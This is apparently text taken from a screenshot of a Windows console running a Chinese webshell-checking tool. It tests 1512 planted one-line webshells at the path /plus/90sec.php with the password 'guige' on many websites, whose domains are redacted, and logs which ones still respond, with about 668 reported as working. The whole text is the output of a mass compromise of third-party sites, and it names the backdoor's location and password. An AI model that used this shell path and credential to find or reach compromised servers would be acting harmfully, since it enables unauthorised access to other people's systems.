 C:\windows\system32\cmd.exe
一句话总数1512条 成功666条 失败835条
NO----- http://www. om/plus/90sec.php|guige
一句话总数1512条 成功666条 失败836条
NO----- http://www. .cc/plus/90sec.php|guige
一句话总数1512条 成功666条 失败837条
NO----- http://www. .com/plus/90sec.php|guige
一句话总数1512条 成功666条 失败838条
NO----- http://www. .com/plus/90sec.php|guige
一句话总数1512条 成功666条 失败839条
NO----- http://www. .com/plus/90sec.php|guige
一句话总数1512条 成功666条 失败840条
NO----- http://www. .cn/plus/90sec.php|guige
一句话总数1512条 成功666条 失败841条
NO----- http://www. .com.cn/plus/90sec.php|guige
一句话总数1512条 成功666条 失败842条
NO----- http:// .cn/plus/90sec.php|guige
一句话总数1512条 成功666条 失败843条
OK----- http://www. .com/plus/90sec.php|guige
一句话总数1512条 成功667条 失败843条
NO----- http://www. .cc/plus/90sec.php|guige
一句话总数1512条 成功667条 失败844条
OK----- http://www. .cn/plus/90sec.php|guige
一句话总数1512条 成功668条 失败844条
已经没有可操作的一句话了